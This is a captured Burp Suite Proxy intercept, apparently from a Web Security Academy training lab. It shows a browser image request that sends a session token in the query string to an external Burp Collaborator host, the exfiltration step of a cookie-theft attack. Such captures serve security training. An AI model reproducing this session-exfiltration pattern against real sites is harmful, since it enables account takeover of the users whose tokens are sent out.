 Intercept HTTP history WebSockets history Proxy settings
Request to https://tfcgw1fazc70xk6a0tbsuezfl6rxfn3c.oastify.com:443 [54.77.139.23]
Forward Drop Intercept is on Action Open browser
1
Pretty Raw Hex
1 GET /?session=6Cgbn1D2IelL8vKnohN2jouiCuZNewWc HTTP/1.1
2 Host: tfcgw1fazc70xk6a0tbsuezfl6rxfn3c.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://0a7b000304a7fb8c83e5c5b5005e0058.web-security-academy.net/
8 Sec-Fetch-Dest: image
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: cross-site
11 Te: trailers
12 Connection: close
13